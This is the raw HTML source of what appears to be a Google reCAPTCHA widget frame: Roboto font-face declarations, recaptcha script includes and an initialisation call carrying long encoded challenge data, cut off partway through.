/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kPVMU9ybjFOD_3ELJs-arQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kPVMU9ybjFOD_3ELJs-arQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kPVMU9ybjFOD_3ELJs-arQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5PDnMOLwpHCsnrDnMKfT8OjK8K7wozCtsKFw63CpsKHw4nCgMKZwrVbbjYMwpHDmHXClzpHS8KcYsKxwqbCvcOYw4cMwpzCg8KNw6oVUiV+NTZcwoBnw57DlsO4YsKUET7Cg8KVwpfDusO/[base64]/DicK9wpItwo0vSsKfworCjMOLwqdtw5kJw6fDngvCkhZMWDnCqcOLw4HCkMKUDcOYw6/DgnjDmcO+XsKSBn8Gw6HCtcOYHWszY8K/XCkWwrgwwroJwro9SsO0I2rCscKtw7cuVsKvSg1gw6EuwqPCvxN0V8OgA0LCr8KdOmfCpcOQHD9DwqFEw580Y8K5w5TCpsO3LMOjSTcLw5fDp8OBw70+NsKUwp4rw7XDsC5xXMODexXDjsOxfQbDnHfCpWXCocKpwrfCr8KZEDDCtMOlOwcjwpU8AzF1w6EJQ1/CnxDDiygxO8OdWcKVw6DDrG/[base64]/CmsOeb03DskUlwpN2wqRzwpQgwpAzwp8cT2zDs3nDjMOTCSwsIBDCt8KMwqk4BF3CrcOrWxPCqTnDvcK6M8KzGMKAGMOJw5FwwrvDs2nCtgzDuDsLw6rCpcKYQxxiw6RaesODb8Ocw6J/LsOWJ09GenNNwqsUCwvCtwDCoMOmVHfDu8Oxwr7DvMKaJxsywrjCnMOYw6nCqVfCqy8QbhdtPsKkOcODMcOrXsKIwoQRwpzCgcOtIsK3UB3DnRYDwq45dsK0wpzDssK3wp8wwpNnHm7CuVvCuDrDrU/Cnx9BwosJHTc/IGVow7QvRsKCwqnDkF3Ct8OLJHrDiA/CjRPCk3ZWck8KQSkhw5F8E8KwTcO1w55VUlvCs8OZw4LDjwXCuMO1dRtBLw3Dv8KfwqEEw6Q+wrLDgnlDcMKeDcKWWnfCrHoSwojDjsO+wrkBwqdKSsOJw45Jw6g0woEVQsKxw6/[base64]/CvgglwrlWCMKnAkxRd2XDmV51w7t1wrnDkCTDsHMuwq54AGfCjkzDk8KMwqBhY2HDoMK3wofCncOdw7EVV8OMTmzDsMO+NB15w7c4eyJGGsOtDcKMNUnDsztjXlvDpVliw7d6A2/Do8O7D8OWwpbCmTHCksOhw7/DrMKHDS0DwojCgsKCwo9JwodbK8KnLcOvQ8OUw6h0w7vDpDPCmcOHNy/[base64]/DiyrDmWfCm8OwblTCrsKTGcOgwrXCoEtHElnDk3PDoMOzw54hMMO3DcOpwpNnw7kMSX7CtsKjNMK/[base64]/Cq3rDrcObwqvCgC9Fw57Dh8Klw7vCkMOyWMOEdmjCvsK/[base64]/CucOTw4TCj8KHdDoFwqjClCQzE3wjw6fDq8OmwqPCo0ZlDHjDpwrDo8KlLcK7KWBPw6XDhcKrKMK7wrFfw5hIw5/Cr2DCnE8cOQDDsMKka8KLwoMDw7/DsyPCgF0zwpHCgDrCp8OEPVc+BVIeaVrDrnBTwrXDhU3DlsO8w5zDhjzDtsOYWMKkwq7Ch8OvOsO2EwvDuTUwUcK+QF7Di8OnTcOGN8KLw4HCnsK5wp8Nw57CjHvCnz5RQ3QGWUTDjAPDgcOMRcOSw4vDksKwwp3CpMOmwoRde3c5HEMHaHc/[base64]/ClxxKw7p7N8KtwpZcdMO3HB9iRlB1UsK+w7vCrxkOOsK5wpV8SMO2OcKDwoLDs3Yvw4/CnMK2wqFNwoo3dcOKwpjCnS3CjsKHwpXCicObesKeDRrDpSTDnR/Cj8KYw4LCpsOVw7cVwrx0w5fDpVbCn8O+wrLCjmnDo8K4PHE8wp4mwp5qUMOpwqs8esOQw4TDhyjDjlfDgjJjw6d5wpXDqTLDssOSaMOqwrHDiMK7wrAsayrDrgR0wrlYwql/wr9sw6pRJsO3ORnCr8Oww6/CscKoZlVUw719VTdEw6nDjXzCulo3XMOfFlvCuXPDhcK1w43DrzJJwpPCqcKzw6I7QcOiworDqCnDqFzDqDUnwoTDk2/DoHAVXcOmK8KuwrPDnRrDm2nDn8Kfw7x4wplKWcOLw7o7wqgBeMKUwrgVP8OJT1JBBMOnRcOLRgFdw7EIwqPCr8OOwr95wpLCiizDrBxiUxfCrRXChsK/[base64]/[base64]/Ch8KeTsKHKcOew5wSwqNZezfCkCg6b20vwoXCoBMjwr/CisOvw4wbBBF5wpPDqsK7bnbDmMKFIcKkcT/DpE9LLRbDrcKoNl1lP8KrKl3CsMKJccOWJj7DqmtJworDocO6QsOVwrrDplXCq8KMbxTCvUlvwqRcwq9dwpVATsOMAAAsUD0Gw6kDLBHDg8KdQcOSwrTDncKuwrpRGy7DtU3DollhWQfDssOaEMK8w7QQQMKIbsORe8KYw4A/[base64]/HmxmCMKxw7/Dv29xwqwGEUjDj3N9w5vCrV7DucOfMiBXw5zCtVxYwpfCigRPY1bDijrDmh/CkMO7w7bDjcOzV1TDkCfDqMOiBHFjw5PCgjV6wpo+DMKWD8O2WjpRwq1ufsKTI2o9wot5wojDocKUR8OEWxzDolfDk2zCsEjDpcOhwrbDg8Ohw698RMKDITNVSnohJy/Cpm/ChxfCl3jDiVg8HcK0MMKGwrDCiTPDmXzDlcKzRQTDrsKFLsOLw5DDqsKwVsO7NcKIw4FfHW8twpjCj0LCpcKgw63CkjLCo0XDiygbw7XCnsOdwrU6UMKlw4LCtRPDpMOZIwfDt8KPwrEiXzVME8KqHRdhw5kJO8OXwqbCmcKzDsKuw73DiMKywpbCkhVvwpZKwqUAw5/[base64]/[base64]/CqMK9M8KnSBnCm8Odw7DCpcOww6fCgsKUwoXCpgbDvcOEwocvwoTCp8K8FVDClyB1VsKuwpTDv8O3wrUbwpBJXcKhw5psFcOlX8O/[base64]/[base64]/DoGd5I8O6VEvDhsKRX8OeJ8Ouw7tGw4J7wo3DicOiwp/Ct8K1w5kkw4vDjMKqwqnDtU7Cp1JkA3l8Sz4Fw5FgJcK4wqd8wr3ClGIlBivChnIAwqYRw4x0wrfDgxjChCxFw6jCrTg6wqrDh3nDlzQXw7Row6hawrM2YmPCqMKIIMOnwp3Cl8O8woJIwrJTaQgJXDVgag/CrB0YZMOOw7LCsDwgHgLDsSI5Y8Oxw6zDmMKITsOHw6Y4w5w7wobCrzI8w41YBRxsFwFsKMOTJMO8wrdawonCr8KpwrxrKcO9wrlZJsKtwqIneX0ZwrpwwqLCu8ORJ8KdwpLDjcOSwr3CjsOhaRwxTCLDkjByb8KOwq/DlAbClDzDuDbDqMO2wrUlfH/DuHfCq8KYbsO0woAAw7kKwqfCkMOnw4AwWCvCnUxmdHpfwrnDk8K7VcOMw4vCkX1kwpEkQGTDrMOIA8OGF8KsP8ORw47CpHdJw4rCtsKzwpZjwrXCuknDhMKZQsOfw6BRwpjClBLCm2hJaVTCgcONw7ZDS2fClkPDl8KrWH3DtQI8ODPDvA7ChMONw6QVaR9qV